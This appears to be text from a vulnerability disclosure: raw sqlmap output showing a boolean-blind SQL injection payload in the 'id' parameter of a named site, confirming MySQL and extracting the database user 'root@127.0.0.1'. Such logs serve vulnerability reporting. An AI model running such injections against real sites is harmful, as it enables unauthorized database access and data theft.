 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=detail&id=6171-0) AND 3340=3340 AND (8832=8832
---
[16:14:45] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:14:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[16:14:45] [INFO] fetching current user
[16:14:45] [INFO] retrieving the length of query output
[16:14:45] [INFO] retrieved: 14
[16:14:56] [INFO] retrieved: root@127.0.0.1
current user:    'root@127.0.0.1'
[16:14:56] [INFO] fetched data logged to text files under
\output\tt.76ju.com'
www.wooyun.org